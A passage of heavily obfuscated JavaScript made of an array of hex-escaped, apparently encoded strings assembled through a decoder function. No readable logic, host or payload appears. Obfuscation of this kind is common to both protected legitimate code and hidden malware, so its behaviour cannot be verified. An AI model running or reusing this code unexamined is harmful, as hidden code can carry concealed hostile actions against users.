'\x72\x76\x57\x52\x35\x35\x78\x72\x57',_0x374919('\x79\x55\x4e\x54',0x3fa)+_0x374919('\x33\x6f\x52\x78',0xd2),'\x42\x38\x6b\x55\x67\x53\x6b\x65',_0x374919('\x72\x21\x38\x5d',0x16b)+_0x374919('\x75\x48\x50\x40',0x7),_0x374919('\x4f\x51\x40\x31',0x505)+'\x6b\x53\x57\x37\x6a\x74\x57\x50\x65',_0x374919('\x78\x73\x4a\x72',0x34a)+_0x374919('\x6b\x35\x45\x37',0x526)+_0x374919('\x32\x4a\x4a\x4b',0x5a4),'\x76\x6d\x6f\x38\x57\x4f\x74\x64\x4e\x57'+'\x4f',_0x374919('\x6c\x54\x43\x59',0x10d)+_0x374919('\x72\x21\x38\x5d',0xa6),_0x374919('\x6e\x38\x6f\x2a',0x571),_0x374919('\x30\x44\x30\x4b',0x218)+'\x34\x4e\x57\x50\x6d\x76\x6f\x47\x38',_0x374919('\x44\x37\x52\x50',0x52b),_0x374919('\x47\x4a\x5e\x28',0x561)+_0x374919('\x61\x4d\x67\x30',0x15e),'\x57\x37\x79\x4b\x57\x34\x4b\x76','\x69\x62\x70\x64\x4b\x4a\x2f\x64\x4c\x43'+'\x6f\x4c\x72\x4a\x47\x36\x62\x47',_0x374919('\x47\x5b\x23\x4d',0x411)+_0x374919('\x72\x21\x38\x5d',0x44b),'\x75\x6d\x6f\x50\x57\x52\x6a\x43\x57\x50'+'\x52\x63\x4d\x38\x6b\x4d\x63\x73\x42\x63'+'\x4d\x61','\x57\x34\x35\x65\x6b\x63\x68\x63\x55\x77'+'\x71\x68','\x68\x53\x6f\x66\x73\x43\x6b\x44\x76\x71','\x57\x36\x44\x78\x57\x4f\x42\x63\x49\x67'+'\x56\x63\x49\x65\x68\x63\x55\x4a\x6e\x5a',_0x374919('\x61\x4d\x67\x30',0x5ca)+_0x374919('\x79\x55\x4e\x54',-0x78),'\x57\x51\x39\x38\x78\x6d\x6f\x73\x76\x4c'+'\x35\x58\x57\x51\x48\x58\x65\x47',_0x374919('\x56\x4e\x70\x64',0x16e)+'\x6b\x78\x57\x52\x74\x64\x47\x38\x6b\x4c'+'\x6a\x38\x6f\x53',_0x374919('\x4c\x34\x59\x77',0xb2)+_0x374919('\x52\x32\x24\x26',-0x5b),'\x7a\x4e\x62\x58\x78\x4b\x42\x63\x4c\x61'+_0x374919('\x70\x33\x4b\x4b',0x54a),_0x374919('\x33\x6f\x52\x78',0x40a)+'\x6f\x54\x72\x53\x6b\x6e\x64\x33\x43',_0x374919('\x48\x21\x77\x74',-0x55)+_0x374919('\x44\x66\x4c\x52',0x42),_0x374919('\x36\x41\x77\x68',0x2a0)+_0x374919('\x36\x41\x77\x68',0x293),_0x374919('\x5d\x54\x75\x53',0x336)+_0x374919('\x52\x32\x24\x26',0x525),'\x57\x4f\x76\x57\x76\x71\x6d','\x6a\x43\x6b\x2b\x46\x66\x37\x64\x4e\x71','\x57\x36\x62\x5a\x71\x43\x6f\x79\x72\x76'+'\x75',_0x374919('\x79\x55\x4e\x54',0x149)+'\x6b\x74','\x6b\x6d\x6f\x32\x57\x52\x30\x38',_0x374919('\x25\x6a\x43\x7a',0x3a6)+'\x31\x44\x57\x37\x6d','\x57\x34\x33\x63\x53\x49\x33\x63\x52\x38'+_0x374919('\x32\x4a\x4a\x4b',0x1c2),_0x374919('\x28\x54\x37\x5b',0x5e2),_0x374919('\x6b\x51\x59\x5a',0x4de)+_0x374919('\x62\x70\x4f\x46',0x29b),_0x374919('\x76\x6b\x65\x5a',0x377)+_0x374919('\x6b\x6c\x44\x67',0x5df),'\x57\x35\x37\x63\x56\x49\x4e\x63\x4f\x53'+'\x6f\x69\x6e\x47',_0x374919('\x69\x29\x72\x32',0x2ab)+'\x6f\x47','\x57\x52\x54\x67\x43\x43\x6f\x4e\x57\x34'+'\x69',_0x374919('\x68\x33\x6d\x32',0x1c4),_0x374919('\x5d\x54\x75\x53',0x61)+_0x374919('\x76\x37\x38\x70',0x54f),_0x374919('\x47\x5b\x23\x4d',0x21f)+_0x374919('\x65\x4f\x5e\x74',0x26f)+_0x374919('\x77\x28\x39\x41',-0x67),_0x374919('\x6b\x35\x45\x37',0x5a3)+_0x374919('\x6b\x42\x48\x57',-0x9c)+_0x374919('\x50\x57\x43\x41',0x232),_0x374919('\x66\x4a\x4d\x41',0x2ac)+_0x374919('\x28\x54\x37\x5b',0x3e2)+'\x6d\x47',_0x374919('\x6b\x35\x45\x37',-0x46)+_0x374919('\x77\x28\x39\x41',-0x64),_0x374919('\x65\x4f\x5e\x74',0x5f5)+_0x374919('\x70\x33\x4b\x4b',0x436),_0x374919('\x48\x51\x70\x65',0x53f),_0x374919('\x36\x23\x71\x29',0x1a)+_0x374919('\x66\x28\x26\x6b',0x29a)+'\x53\x57',_0x374919('\x48\x51\x70\x65',0x40e)+'\x71',_0x374919('\x61\x4d\x67\x30',0x550),_0x374919('\x65\x4f\x5e\x74',0x3d7)+_0x374919('\x44\x66\x4c\x52',0x42f),_0x374919('\x6b\x35\x45\x37',0x3bb),_0x374919('\x28\x54\x37\x5b',0x8c)+_0x374919('\x4c\x34\x59\x77',0x184),_0x374919('\x4c\x34\x59\x77',0x89)+_0x374919('\x6b\x6c\x44\x67',0x463),_0x374919('\x78\x4e\x23\x5d',0x235),'\x44\x33\x4e\x64\x4d\x33\x71\x65\x42\x6d'+_0x374919('\x4f\x51\x40\x31',0x3fc),_0x374919('\x25\x5b\x41\x4a',0x23),_0x374919('\x6b\x51\x59\x5a',0x4b),_0x374919('\x5d\x54\x75\x53',0x33d)+'\x6f\x38\x6b\x4c\x6d',_0x374919('\x21\x69\x5a\x4d',0x32)+_0x374919('\x52\x32\x24\x26',0x53d),'\x57\x51\x61\x50\x79\x31\x46\x63\x47\x38'+_0x374919('\x69\x29\x72\x32',0x3a0)+'\x65\x57',_0x374919('\x48\x21\x77\x74',0x9f)+'\x6f\x67\x6a\x31\x54\x73\x76\x71\x6d',_0x374919('\x76\x6b\x65\x5a',0x2bb)+_0x374919('\x78\x73\x4a\x72',0x360)+'\x48\x4e\x75',_0x374919('\x52\x32\x24\x26',0x2cf)+'\x6f\x54','\x76\x43\x6f\x79\x73\x6d\x6b\x6e\x61\x71'+'\x4a\x64\x52\x4e\x6d\x44\x78\x71',_0x374919('\x32\x4a\x4a\x4b',0x5d9)+_0x374919('\x30\x44\x30\x4b',0x15c),_0x374919('\x44\x37\x52\x50',0x2e3)+_0x374919('\x77\x34\x63\x63',0x4e3),'\x75\x38\x6b\x2f\x57\x4f\x33\x64\x4b\x57'+_0x374919('\x69\x29\x72\x32',-0x30)+'\x6e\x71',_0x374919('\x28\x54\x37\x5b',0x28)+_0x374919('\x24\x52\x4a\x57',0x70)+'\x57\x36\x30',_0x374919('\x52\x32\x24\x26',0x445)+_0x374919('\x76\x6b\x65\x5a',0x565),'\x73\x6d\x6b\x77\x41\x4e\x37\x63\x4f\x53'+_0x374919('\x6e\x38\x6f\x2a',0x3c7),_0x374919('\x44\x66\x4c\x52',0x189)+_0x374919('\x36\x41\x77\x68',-0x95)+'\x7a\x71',_0x374919('\x25\x6a\x43\x7a',0x231)+'\x6b\x70',_0x374919('\x76\x6b\x65\x5a',0x4e4)+_0x374919('\x25\x5b\x41\x4a',0xcd),_0x374919('\x6e\x6d\x7a\x38',0x398)+_0x374919('\x4f\x51\x40\x31',0x51a),'\x63\x43\x6b\x6a\x42\x4d\x30\x5a\x77\x78'+'\x4a\x63\x55\x59\x43',_0x374919('\x65\x4f\x5e\x74',0x2a3),_0x374919('\x78\x73\x4a\x72',0x4ee)+_0x374919('\x44\x66\x4c\x52',0x343),_0x374919('\x28\x54\x37\x5b',0x265),_0x374919('\x25\x6a\x43\x7a',0x417)+_0x374919('\x45\x31\x2a\x33',-0x59),_0x374919('\x77\x28\x39\x41',0x535)+_0x374919('\x24\x52\x4a\x57',0x4e8),'\x76\x73\x37\x63\x47\x67\x38\x52\x57\x51'+'\x2f\x63\x52\x43\x6f\x43\x7a\x6d\x6f\x73',_0x374919('\x78\x4e\x23\x5d',0x113),_0x374919('\x48\x21\x77\x74',0x467),_0x374919('\x21\x69\x5a\x4d',0x4ba),'\x57\x50\x44\x6f\x62\x43\x6f\x2b\x67\x71',_0x374919('\x47\x5b\x23\x4d',0x504)+_0x374919('\x75\x48\x50\x40',0x14c),_0x374919('\x75\x48\x50\x40',0x41b),_0x374919('\x78\x73\x4a\x72',0x16f)+'\x75',_0x374919('\x5d\x54\x75\x53',0x54)+_0x374919('\x36\x23\x71\x29',0x301),_0x374919('\x76\x37\x38\x70',0x3e1)+'\x6f\x5a',_0x374919('\x68\x33\x6d\x32',0x1c6)+'\x66\x63\x57\x35\x42\x64\x4e\x62\x61',_0x374919('\x45\x31\x2a\x33',0x514)+_0x374919('\x48\x21\x77\x74',0x24d)+_0x374919('\x6c\x54\x43\x59',-0x31),_0x374919('\x25\x6a\x43\x7a',-0x72)+_0x374919('\x79\x55\x4e\x54',0x527)+_0x374919('\x66\x4a\x4d\x41',0x424),_0x374919('\x44\x66\x4c\x52',0x4bb)+_0x374919('\x77\x28\x39\x41',0x100)+'\x57\x36\x79\x34','\x73\x6d\x6b\x74\x57\x50\x6c\x63\x4f\x62'+'\x43',_0x374919('\x6c\x54\x43\x59',0x33b)+_0x374919('\x68\x33\x6d\x32',0x5d7),_0x374919('\x78\x73\x4a\x72',0x93)+_0x374919('\x36\x41\x77\x68',0x44f)+'\x6f\x57',_0x374919('\x78\x4e\x23\x5d',0x4a0)+_0x374919('\x78\x4e\x23\x5d',0x4f7),'\x74\x38\x6f\x59\x57\x35\x56\x64\x4a\x74'+_0x374919('\x6b\x51\x59\x5a',0x4ed),'\x63\x53\x6b\x4d\x57\x36\x46\x63\x4d\x72'+_0x374919('\x25\x5b\x41\x4a',0x2d6)+_0x374919('\x70\x33\x4b\x4b',0x453),_0x374919('\x45\x31\x2a\x33',0x47a)+_0x374919('\x74\x40\x47\x45',-0x42),'\x74\x6d\x6b\x6e\x57\x50\x42\x63\x54\x57'+_0x374919('\x65\x4f\x5e\x74',0x94),_0x374919('\x77\x34\x63\x63',0x499)+_0x374919('\x76\x6b\x65\x5a',0x5a2)+_0x374919('\x68\x33\x6d\x32',0x2be),'\x69\x4b\x70\x64\x4c\x32\x4a\x64\x4c\x38'+_0x374919('\x77\x34\x63\x63',0x593),'\x57\x35\x31\x6c\x6f\x74\x75',_0x374919('\x32\x4a\x4a\x4b',-0x9d)+_0x374919('\x32\x4a\x4a\x4b',0x11d),_0x374919('\x70\x33\x4b\x4b',0xeb)+_0x374919('\x6b\x35\x45\x37',0x160),'\x57\x4f\x44\x46\x42\x6d\x6f\x49\x57\x50'+_0x374919('\x50\x57\x43\x41',0x3a7),_0x374919('\x28\x54\x37\x5b',0x4e2),_0x374919('\x78\x4e\x23\x5d',0x332),_0x374919('\x50\x57\x43\x41',-0x50)+'\x6d\x71\x57\x52\x6a\x55\x41\x48\x69',_0x374919('\x48\x51\x70\x65',0xc2),_0x374919('\x33\x6f\x52\x78',0x3ee)+_0x374919('\x28\x54\x37\x5b',0x152),_0x374919('\x6b\x35\x45\x37',0x3f)+_0x374919('\x47\x4a\x5e\x28',0x473)+'\x4b\x61',_0x374919('\x6e\x38\x6f\x2a',0x6f)+'\x6b\x51\x6d\x58\x62\x37\x64\x53\x6b\x77',_0x374919('\x50\x57\x43\x41',0x5bc)+'\x6b\x38\x57\x35\x33\x63\x52\x53\x6b\x62'+'\x41\x71',_0x374919('\x30\x44\x30\x4b',0x1bf)+'\x6b\x50\x57\x4f\x46\x63\x55\x30\x70\x64'+_0x374919('\x52\x32\x24\x26',0xdc),_0x374919('\x32\x4a\x4a\x4b',0x588),'\x57\x4f\x62\x61\x45\x63\x78\x63\x51\x4d'+_0x374919('\x6b\x35\x45\x37',0x464),'\x71\x38\x6b\x72\x57\x4f\x78\x64\x52\x53'+'\x6b\x71\x57\x51\x37\x63\x4d\x47',_0x374919('\x79\x55\x4e\x54',0x341),_0x374919('\x48\x51\x70\x65',0x1f1)+_0x374919('\x5d\x54\x75\x53',0x25d),'\x74\x53\x6b\x72\x57\x4f\x46\x63\x4f\x72'+_0x374919('\x44\x37\x52\x50',0x518)+'\x71\x57','\x57\x50\x52\x64\x4a\x43\x6f\x47\x57\x50'+_0x374919('\x52\x32\x24\x26',0x195)+'\x6c\x47',_0x374919('\x56\x4e\x70\x64',0x1bd)+_0x374919('\x69\x29\x72\x32',0x3ed)+'\x49\x61',_0x374919('\x33\x6f\x52\x78',0x4a1)+_0x374919('\x50\x57\x43\x41',0x452)+_0x374919('\x68\x33\x6d\x32',0x23f),_0x374919('\x25\x6a\x43\x7a',0x462)+_0x374919('\x4d\x75\x46\x65',0x2e4)+'\x72\x61','\x6a\x43\x6b\x2f\x57\x52\x53\x4c\x57\x52'+_0x374919('\x36\x23\x71\x29',0x427)+_0x374919('\x48\x51\x70\x65',0xd3),_0x374919('\x66\x4a\x4d\x41',0x5bd),_0x374919('\x45\x31\x2a\x33',0x4ca)+'\x57',_0x374919('\x78\x4e\x23\x5d',0x386)+_0x374919('\x6e\x6d\x7a\x38',0x1fa),_0x374919('\x72\x21\x38\x5d',-0xab)+_0x374919('\x6b\x6c\x44\x67',-0x11),_0x374919('\x6b\x6c\x44\x67',0x3e7),_0x374919('\x4f\x51\x40\x31',0x58a)+_0x374919('\x65\x4f\x5e\x74',0x3ec),_0x374919('\x61\x4d\x67\x30',0x397)+_0x374919('\x24\x52\x4a\x57',0x10f),_0x374919('\x36\x23\x71\x29',0x243)+'\x6f\x54','\x57\x4f\x53\x63\x57\x50\x75\x65\x42\x32'+_0x374919('\x34\x5b\x47\x35',0x522),'\x57\x37\x66\x65\x57\x4f\x66\x70\x57\x4f'+_0x374919('\x32\x4a\x4a\x4b',0xee),'\x57\x37\x64\x63\x4b\x53\x6f\x35\x64\x72'+'\x38\x6d',_0x374919('\x70\x33\x4b\x4b',0x38c)+_0x374919('\x50\x57\x43\x41',0x92),'\x57\x35\x68\x63\x51\x68\x33\x63\x56\x53'+'\x6f\x73\x43\x58\x75\x66\x73\x71\x69',_0x374919('\x6e\x6d\x7a\x38',0x5a)+'\x6f\x46',_0x374919('\x76\x37\x38\x70',0x4b9)+_0x374919('\x61\x4d\x67\x30',0x1da)+'\x4b\x71',_0x374919('\x6c\x54\x43\x59',0x3ad)+'\x50\x44\x57\x35\x4b\x53',_0x374919('\x78\x73\x4a\x72',0x1ba)+_0x374919('\x45\x31\x2a\x33',0x228),_0x374919('\x44\x66\x4c\x52',0x257)+'\x6f\x36',_0x374919('\x6b\x35\x45\x37',0x3b4)+_0x374919('\x6b\x42\x48\x57',0x13)+'\x4d\x47',_0x374919('\x44\x37\x52\x50',0x434)+_0x374919('\x48\x21\x77\x74',0x174),'\x57\x36\x6a\x34\x76\x6d\x6f\x64\x43\x4b'+'\x71',_0x374919('\x78\x4e\x23\x5d',0x4f2)+_0x374919('\x76\x37\x38\x70',0x592),_0x374919('\x6c\x54\x43\x59',0x4c)+_0x374919('\x33\x6f\x52\x78',-0x7c),'\x57\x34\x43\x47\x66\x71',_0x374919('\x5d\x54\x75\x53',0x4be)+'\x4f',_0x374919('\x6b\x35\x45\x37',0x229),'\x6d\x6d\x6b\x58\x46\x65\x74\x64\x49\x53'+_0x374919('\x48\x21\x77\x74',0x358),_0x374919('\x4d\x75\x46\x65',0x1cc),'\x46\x6d\x6b\x48\x57\x35\x39\x76',_0x374919('\x6b\x6c\x44\x67',0x38a)+_0x374919('\x66\x4a\x4d\x41',0x5bb),_0x374919('\x48\x21\x77\x74',0x41a),'\x44\x38\x6b\x6f\x64\x47\x53','\x57\x51\x57\x6b\x57\x37\x6a\x65\x70\x53'+_0x374919('\x78\x73\x4a\x72',0x1b),_0x374919('\x78\x4e\x23\x5d',0x1aa),_0x374919('\x72\x21\x38\x5d',0x10e)+'\x68\x64\x4c\x6d\x6f\x4b\x45\x38\x6b\x45',_0x374919('\x36\x23\x71\x29',0x5af)+_0x374919('\x44\x37\x52\x50',0x41e),_0x374919('\x74\x40\x47\x45',0x20e)+_0x374919('\x61\x4d\x67\x30',0x2b4),_0x374919('\x6b\x6c\x44\x67',0x574)+'\x6d\x4f\x61\x43\x6f\x69','\x57\x51\x33\x64\x4d\x43\x6f\x35\x69\x72'+_0x374919('\x4c\x34\x59\x77',-0x99),_0x374919('\x52\x32\x24\x26',0x46f)+_0x374919('\x6c\x54\x43\x59',0x259),_0x374919('\x6b\x42\x48\x57',0x1f8)+_0x374919('\x32\x4a\x4a\x4b',0x122)+'\x4e\x47',_0x374919('\x79\x55\x4e\x54',0x596)+_0x374919('\x44\x66\x4c\x52',0xe7),'\x57\x35\x43\x51\x71\x58\x4a\x63\x47\x72'+_0x374919('\x6b\x6c\x44\x67',0xe3),'\x57\x51\x75\x5a\x44\x61','\x57\x34\x39\x72\x6f\x73\x70\x64\x55\x67'+_0x374919('\x77\x28\x39\x41',-0x3f),_0x374919('\x5d\x54\x75\x53',0xb)+_0x374919('\x78\x73\x4a\x72',0x193),'\x61\x43\x6b\x47\x45\x62\x42\x63\x48\x6d'+'\x6f\x57\x57\x37\x46\x63\x53\x6d\x6b\x48'+'\x43\x57','\x62\x53\x6f\x53\x57\x50\x46\x63\x4c\x68'+_0x374919('\x66\x28\x26\x6b',0x324),_0x374919('\x45\x31\x2a\x33',0x2fe)+_0x374919('\x48\x21\x77\x74',0x1ac),_0x374919('\x65\x4f\x5e\x74',0x67)+_0x374919('\x32\x4a\x4a\x4b',0x5c2),_0x374919('\x6b\x51\x59\x5a',0x263)+'\x6f\x53\x57\x50\x70\x63\x50\x61\x64\x63'+_0x374919('\x76\x6b\x65\x5a',0x2db),_0x374919('\x30\x44\x30\x4b',0x4d),'\x41\x43\x6f\x31\x57\x4f\x61\x62',_0x374919('\x75\x48\x50\x40',0x2df)+_0x374919('\x74\x40\x47\x45',0x2fa),'\x45\x71\x50\x33\x63\x6d\x6f\x73\x41\x43'+_0x374919('\x48\x21\x77\x74',0x3a3),_0x374919('\x65\x4f\x5e\x74',-0x68)+_0x374919('\x6b\x51\x59\x5a',0x4b8),'\x57\x37\x72\x45\x57\x4f\x74\x64\x4a\x59'+_0x374919('\x4c\x34\x59\x77',0x1c0),_0x374919('\x4d\x75\x46\x65',0x6e),'\x78\x38\x6f\x71\x78\x38\x6f\x58\x74\x6d'+_0x374919('\x68\x33\x6d\x32',0x76)+'\x4c\x47',_0x374919('\x72\x21\x38\x5d',0x2ef)+_0x374919('\x47\x4a\x5e\x28',0x3cd),'\x74\x32\x46\x63\x4e\x5a\x57\x2f\x57\x52'+_0x374919('\x4d\x75\x46\x65',0x2ba),_0x374919('\x21\x69\x5a\x4d',0x2b6),'\x73\x43\x6b\x71\x57\x36\x53\x62\x57\x35'+_0x374919('\x21\x69\x5a\x4d',0x220)+'\x4b\x47',_0x374919('\x6b\x35\x45\x37',0xa)+_0x374919('\x48\x21\x77\x74',0x484)+'\x4d\x57',_0x374919('\x68\x33\x6d\x32',0xad)+_0x374919('\x36\x41\x77\x68',0x224),_0x374919('\x28\x54\x37\x5b',0x478)+_0x374919('\x32\x4a\x4a\x4b',0x340)+'\x42\x57',_0x374919('\x32\x4a\x4a\x4b',0x153),'\x77\x53\x6f\x2f\x57\x37\x2f\x64\x4d\x65'+'\x5a\x64\x47\x6d\x6b\x55\x57\x4f\x6c\x64'+'\x4a\x4a\x46\x63\x56\x72\x4b',_0x374919('\x74\x40\x47\x45',0xce),_0x374919('\x44\x66\x4c\x52',0x48e)+_0x374919('\x36\x41\x77\x68',0x84),_0x374919('\x77\x34\x63\x63',0x4a9)+_0x374919('\x69\x29\x72\x32',0x2a8),_0x374919('\x5d\x54\x75\x53',0x5f4)+'\x6f\x44\x70\x62\x72\x64\x64\x65\x65','\x57\x4f\x50\x6d\x78\x53\x6f\x6e\x6e\x53'+_0x374919('\x79\x55\x4e\x54',0x476),'\x6c\x43\x6f\x4e\x57\x52\x79\x5a\x57\x36'+_0x374919('\x6b\x35\x45\x37',0x4f6)+'\x57\x36\x34',_0x374919('\x50\x57\x43\x41',0x1f0)+_0x374919('\x70\x33\x4b\x4b',0x42d),_0x374919('\x32\x4a\x4a\x4b',0x1d4)+_0x374919('\x65\x4f\x5e\x74',0x261)+_0x374919('\x61\x4d\x67\x30',0xff),_0x374919('\x47\x5b\x23\x4d',0x5c6)+_0x374919('\x76\x37\x38\x70',0x4e9),_0x374919('\x76\x37\x38\x70',0x405),_0x374919('\x50\x57\x43\x41',0x280)+_0x374919('\x33\x6f\x52\x78',0x352),_0x374919('\x77\x28\x39\x41',0x313)+_0x374919('\x65\x4f\x5e\x74',0x4c7),'\x57\x37\x48\x67\x57\x4f\x79\x6c\x57\x4f'+'\x54\x2f',_0x374919('\x6b\x6c\x44\x67',0xed),_0x374919('\x4d\x75\x46\x65',0x212),_0x374919('\x47\x4a\x5e\x28',0x45)+'\x6b\x6b\x57\x4f\x30',_0x374919('\x75\x48\x50\x40',-0x58)+_0x374919('\x6c\x54\x43\x59',0x568),_0x374919('\x48\x21\x77\x74',0x460)+_0x374919('\x6b\x35\x45\x37',0x342),_0x374919('\x76\x6b\x65\x5a',0x13e)+'\x30',_0x374919('\x79\x55\x4e\x54',0x408),'\x57\x50\x6a\x73\x6d\x73\x4e\x63\x56\x77'+_0x374919('\x45\x31\x2a\x33',0x338),_0x374919('\x77\x34\x63\x63',0x146)+_0x374919('\x6b\x51\x59\x5a',0x472),_0x374919('\x25\x5b\x41\x4a',0x2c2)+'\x4a\x63\x54\x49\x56\x63\x4e\x61','\x57\x50\x6a\x6c\x57\x36\x6e\x41\x76\x53'+_0x374919('\x6b\x42\x48\x57',0x19f)+'\x47\x47','\x57\x35\x62\x63\x57\x51\x61\x74\x78\x6d'+_0x374919('\x66\x28\x26\x6b',0x2ed)+'\x48\x61',_0x374919('\x28\x54\x37\x5b',0x5c7)+'\x37\x63\x4c\x61',_0x374919('\x62\x70\x4f\x46',0x40f)+_0x374919('\x66\x4a\x4d\x41',0x2a4),'\x45\x77\x6c\x64\x4b\x68\x34',_0x374919('\x33\x6f\x52\x78',0x219)+'\x53',_0x374919('\x70\x33\x4b\x4b',0x316)+_0x374919('\x74\x40\x47\x45',0x50e)+_0x374919('\x74\x40\x47\x45',0x297),_0x374919('\x28\x54\x37\x5b',0x43d)+_0x374919('\x68\x33\x6d\x32',0xf6),_0x374919('\x72\x21\x38\x5d',0x77)+_0x374919('\x28\x54\x37\x5b',-0x3e)+'\x79\x57','\x7a\x47\x43\x70\x73\x57\x66\x33\x45\x38'+_0x374919('\x50\x57\x43\x41',0x252),_0x374919('\x77\x28\x39\x41',0x288)+'\x6f\x36\x57\x35\x68\x63\x47\x72\x4e\x64'+'\x49\x71',_0x374919('\x76\x6b\x65\x5a',0x23b)+_0x374919('\x4c\x34\x59\x77',0x4bc),_0x374919('\x44\x37\x52\x50',0x201)+_0x374919('\x4f\x51\x40\x31',0x27)+'\x76\x61',_0x374919('\x28\x54\x37\x5b',-0x41)+_0x374919('\x6c\x54\x43\x59',0x4dd),_0x374919('\x6b\x35\x45\x37',0x5ed),'\x57\x34\x6c\x63\x50\x6d\x6b\x7a\x57\x34'+_0x374919('\x66\x28\x26\x6b',0x150)+'\x57\x51\x4a\x64\x50\x57',_0x374919('\x78\x73\x4a\x72',0x1d2)+'\x6f\x33\x41\x43\x6f\x54',_0x374919('\x78\x73\x4a\x72',0x192)+_0x374919('\x6b\x6c\x44\x67',0xd),'\x57\x4f\x56\x63\x51\x6d\x6b\x58\x46\x64'+_0x374919('\x4d\x75\x46\x65',-0x1e),_0x374919('\x6e\x6d\x7a\x38',0x448)+_0x374919('\x50\x57\x43\x41',0x227)+'\x41\x57',_0x374919('\x6e\x38\x6f\x2a',-0x16)+_0x374919('\x30\x44\x30\x4b',0x2c1),_0x374919('\x32\x4a\x4a\x4b',0xc9)+'\x4b',_0x374919('\x32\x4a\x4a\x4b',0x320)+_0x374919('\x6e\x6d\x7a\x38',0x40b),_0x374919('\x76\x6b\x65\x5a',0x298)+_0x374919('\x76\x37\x38\x70',0x37d),_0x374919('\x77\x34\x63\x63',0x268),'\x57\x35\x4c\x70\x6c\x64\x2f\x63\x4f\x71',_0x374919('\x4f\x51\x40\x31',0x31d)+_0x374919('\x75\x48\x50\x40',0x555),_0x374919('\x36\x23\x71\x29',0x1be)+_0x374919('\x6e\x6d\x7a\x38',0x25f),_0x374919('\x76\x37\x38\x70',0x11a),_0x374919('\x62\x70\x4f\x46',0x1b3)+'\x61',_0x374919('\x48\x51\x70\x65',0x438)+_0x374919('\x72\x21\x38\x5d',0x49a)+'\x6c\x61',_0x374919('\x32\x4a\x4a\x4b',0x494)+'\x6f\x37',_0x374919('\x48\x21\x77\x74',0x530)+_0x374919('\x48\x51\x70\x65',0x390),_0x374919('\x77\x34\x63\x63',0x264)+'\x6f\x2f\x57\x35\x68\x64\x4e\x53\x6b\x6d'+_0x374919('\x6b\x51\x59\x5a',0x3e8),'\x57\x35\x62\x73\x57\x37\x7a\x62',_0x374919('\x25\x6a\x43\x7a',0x39d)+_0x374919('\x69\x29\x72\x32',0x18c)+'\x4b\x67\x47',_0x374919('\x76\x6b\x65\x5a',0xfb)+_0x374919('\x33\x6f\x52\x78',0x579)+_0x374919('\x28\x54\x37\x5b',0x54e),'\x43\x32\x6c\x64\x55\x78\x42\x64\x47\x67'+_0x374919('\x62\x70\x4f\x46',0x376),_0x374919('\x77\x28\x39\x41',0x5f6)+'\x6f\x30',_0x374919('\x47\x4a\x5e\x28',0x387)+'\x30\x71','\x6d\x72\x68\x64\x4e\x4e\x42\x63\x4d\x53'+_0x374919('\x24\x52\x4a\x57',0x564),_0x374919('\x25\x6a\x43\x7a',0x17d),_0x374919('\x76\x37\x38\x70',0x548),_0x374919('\x33\x6f\x52\x78',-0x3)+_0x374919('\x48\x21\x77\x74',0x16)+'\x6b\x57',_0x374919('\x24\x52\x4a\x57',0x35e)+'\x6b\x79\x66\x53\x6b\x39\x41\x4e\x79',_0x374919('\x28\x54\x37\x5b',0x18e)+'\x6d','\x57\x50\x46\x64\x47\x53\x6b\x53\x57\x35'+'\x65',_0x374919('\x6b\x35\x45\x37',-0x98)+_0x374919('\x76\x37\x38\x70',0x2c9)+'\x44\x71',_0x374919('\x47\x5b\x23\x4d',0x2e6)+_0x374919('\x66\x4a\x4d\x41',0xdd),_0x374919('\x6b\x51\x59\x5a',-0x75)+_0x374919('\x32\x4a\x4a\x4b',0x200),_0x374919('\x47\x5b\x23\x4d',0x236)+'\x6f\x49\x57\x51\x39\x36\x6b\x4e\x43',_0x374919('\x76\x37\x38\x70',0x2d9)+_0x374919('\x66\x28\x26\x6b',0x4c0),_0x374919('\x78\x73\x4a\x72',0xc),_0x374919('\x77\x28\x39\x41',0x1c1),_0x374919('\x77\x34\x63\x63',0xbe)+_0x374919('\x6c\x54\x43\x59',0x1e9)+_0x374919('\x21\x69\x5a\x4d',0x4a7),_0x374919('\x33\x6f\x52\x78',0x5c8),_0x374919('\x66\x28\x26\x6b',-0x9b)+'\x43\x34',_0x374919('\x62\x70\x4f\x46',0xab)+_0x374919('\x36\x23\x71\x29',0x3d8),'\x41\x76\x33\x63\x53\x53\x6f\x4a\x66\x53'+_0x374919('\x61\x4d\x67\x30',0x3bf),_0x374919('\x47\x5b\x23\x4d',0x4f9)+'\x79',_0x374919('\x78\x73\x4a\x72',0x4a)+'\x4c\x39\x57\x35\x71\x64',_0x374919('\x5d\x54\x75\x53',-0x6a)+'\x6f\x49',_0x374919('\x6b\x35\x45\x37',0x26c),_0x374919('\x75\x48\x50\x40',0x1b4)+'\x58\x61','\x6a\x57\x74\x64\x56\x43\x6f\x49\x65\x47',_0x374919('\x77\x34\x63\x63',0x53a)+'\x6f\x5a\x57\x37\x56\x63\x4c\x38\x6b\x5a','\x74\x32\x70\x63\x4b\x5a\x6d\x38\x57\x52'+_0x374919('\x77\x28\x39\x41',0xcb),_0x374919('\x44\x37\x52\x50',0xc8)+_0x374919('\x72\x21\x38\x5d',0x22c),'\x42\x6d\x6f\x68\x57\x50\x37\x64\x53\x53'+_0x374919('\x5d\x54\x75\x53',0x583)+'\x7a\x53\x6f\x67',_0x374919('\x6e\x6d\x7a\x38',0x37)+_0x374919('\x52\x32\x24\x26',0x56),_0x374919('\x32\x4a\x4a\x4b',-0x85)+_0x374919('\x69\x29\x72\x32',0x1d1),_0x374919('\x30\x44\x30\x4b',0x487),_0x374919('\x44\x37\x52\x50',0x589)+_0x374919('\x66\x4a\x4d\x41',0x15),_0x374919('\x33\x6f\x52\x78',0x141),'\x41\x53\x6f\x38\x57\x52\x61\x2f\x57\x52'+'\x35\x6e\x57\x37\x2f\x63\x4e\x53\x6f\x53'+_0x374919('\x70\x33\x4b\x4b',0xf),_0x374919('\x25\x5b\x41\x4a',0x21a)+_0x374919('\x6b\x51\x59\x5a',0x2f7),_0x374919('\x6c\x54\x43\x59',0x1e6)+'\x6f\x2b\x46\x62\x75\x37\x71\x6d\x6b\x78',_0x374919('\x6c\x54\x43\x59',0x454)+_0x374919('\x6e\x6d\x7a\x38',0x310),_0x374919('\x36\x23\x71\x29',0x5e5)+'\x30',_0x374919('\x5d\x54\x75\x53',0x501)+_0x374919('\x36\x23\x71\x29',0x5b2)+'\x76\x71','\x57\x51\x39\x4a\x78\x6d\x6f\x76\x76\x4c'+'\x6a\x4a\x57\x52\x39\x58\x61\x47','\x57\x50\x6c\x64\x52\x63\x5a\x63\x54\x4a'+'\x43\x44\x57\x51\x66\x46\x73\x61\x34','\x45\x38\x6b\x4b\x57\x34\x76\x75\x6e\x53'+_0x374919('\x47\x5b\x23\x4d',0x437),_0x